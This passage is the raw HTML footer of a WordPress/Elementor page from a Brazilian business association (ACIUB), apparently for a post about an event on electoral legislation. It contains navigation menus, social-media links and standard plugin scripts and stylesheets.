	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item">ASSOCIE-SE</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ac9642d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-1229"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">ACIUB</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18986"><a href="https://aciub.com.br/institucional/" class="elementor-sub-item" tabindex="-1">Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18988"><a href="https://aciub.com.br/principios-e-valores-2/" class="elementor-sub-item" tabindex="-1">Princípios e Valores​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18984"><a href="https://aciub.com.br/diretoria/" class="elementor-sub-item" tabindex="-1">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18985"><a href="https://aciub.com.br/galeria-de-honra/" class="elementor-sub-item" tabindex="-1">Galeria de honra</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18987"><a href="https://aciub.com.br/lgpd/" class="elementor-sub-item" tabindex="-1">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-24471"><a href="https://aciub.com.br/" class="elementor-item" tabindex="-1">CONSELHOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18755"><a href="https://aciub.com.br/aciub-mulher/" class="elementor-sub-item" tabindex="-1">ACIUB Mulher</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18754"><a href="https://aciub.com.br/aciub-jovem/" class="elementor-sub-item" tabindex="-1">ACIUB Jovem</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18982"><a href="https://aciub.com.br/aciub-inovacao/" class="elementor-sub-item" tabindex="-1">ACIUB Inovação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18983"><a href="https://aciub.com.br/fade/" class="elementor-sub-item" tabindex="-1">FADE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://aciub.com.br/empreender/" class="elementor-item" tabindex="-1">EMPREENDER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18756"><a href="https://aciub.com.br/al-invest/" class="elementor-item" tabindex="-1">AL-INVEST</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24836"><a href="https://aciub.com.br/calendario/" class="elementor-item" tabindex="-1">AGENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1232"><a href="https://aciub.com.br/associe-se/" class="elementor-item" tabindex="-1">ASSOCIE-SE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9c1e633 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c1e633" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1969a45" data-id="1969a45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85277a0 elementor-widget-divider--view-line de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-divider" data-id="85277a0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f37858d de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="f37858d" data-element_type="widget" data-widget_type="copyright.default">
				<div class="elementor-widget-container">
							<div class="dtk-copyright-wrapper">
							<span>Todos os direitos reservados. ACIUB. Desenvolvido por Piqes Digital
</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript' async src='https://d335luupugsy2.cloudfront.net/js/loader-scripts/fe870548-7f21-49ae-b20f-14127b29f3bc-loader.js'></script>		<div data-elementor-type="popup" data-elementor-id="18750" class="elementor elementor-18750 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:0},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a147964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6a147964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22d6ea39" data-id="22d6ea39" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-66b034e8 e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="66b034e8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-9c48560" href="https://www.instagram.com/aciub/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-eb50522" href="https://www.facebook.com/aciububerlandia" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-e3e5747" href="https://www.linkedin.com/company/aciub/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-shrink elementor-repeater-item-ebc6501" href="https://www.youtube.com/@aciub" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-shrink elementor-repeater-item-f0f7f22" href="https://api.whatsapp.com/send?phone=3432391531" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-animation-shrink elementor-repeater-item-dda4918" href="mailto:secretaria@aciub.com.br" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://aciub.com.br/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.32.5' media='all' />
<script src="https://aciub.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="qi-addons-for-elementor-script-js-extra">
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.7.4" id="qi-addons-for-elementor-script-js"></script>
<script src="https://aciub.com.br/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://aciub.com.br/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partilhar no Facebook","shareOnTwitter":"Partilhar no Twitter","pinIt":"Fix\u00e1-lo","download":"Download","downloadImage":"Descarregar Imagem","fullscreen":"\u00c9cr\u00e3 Inteiro","zoom":"Zoom","share":"Partilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Seguinte","close":"Fechar","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile ao alto","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile ao baixo","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/aciub.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9d844586f9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":9836,"title":"Aciub%20recebeu%20evento%20da%20APP%20sobre%20legisla%C3%A7%C3%A3o%20eleitoral%20-%20Aciub","excerpt":"","featuredImage":false}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://aciub.com.br/?jkit-ajax-request=jkit_elements", jkit_nonce = "fdaf8c2695";
</script>
<script src="https://aciub.com.br/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/assets/plugins/fslightbox/fslightbox.min.js?ver=6.7.4" id="fslightbox-js"></script>
<script id="mediaelement-core-js-before">
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Descarregar ficheiro","mejs.install-flash":"Est\u00e1 a usar um navegador sem Flash Player activado ou instalado. Por favor, active o plugin Flash Player ou descarregue a vers\u00e3o mais recente em https:\/\/get.adobe.com\/flashplayer\/.","mejs.fullscreen":"Ecr\u00e3 inteiro","mejs.play":"Reproduzir","mejs.pause":"Pausa","mejs.time-slider":"Indicador de tempo","mejs.time-help-text":"Use as setas esquerda\/direita para recuar\/avan\u00e7ar um segundo, ou use as setas baixo\/cima para recuar\/avan\u00e7ar dez segundos.","mejs.live-broadcast":"Emiss\u00e3o em directo","mejs.volume-help-text":"Use as setas cima\/baixo para aumentar ou diminuir o volume.","mejs.unmute":"Ligar som","mejs.mute":"Mudo","mejs.volume-slider":"Indicador de volume","mejs.video-player":"Reprodutor de v\u00eddeo","mejs.audio-player":"Reprodutor de \u00e1udio","mejs.captions-subtitles":"Legendas\/Legendas para surdos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Africanse","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (Simplificado)","mejs.chinese-traditional":"Chin\u00eas (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galego","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"H\u00edndi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f3nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Su\u00e9co","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"\u00cddiche"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js"></script>
<script src="https://aciub.com.br/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="de-resize-sensor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="de-sticky-sidebar-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://aciub.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://aciub.com.br/wp-content/plugins/qi-addons-for-elementor/inc/plugins/elementor/assets/js/elementor.js?ver=6.7.4" id="qi-addons-for-elementor-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
